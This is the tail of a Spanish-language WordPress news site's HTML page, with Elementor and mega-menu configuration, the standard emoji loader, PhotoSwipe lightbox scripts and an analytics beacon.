mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"9b98096f22","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

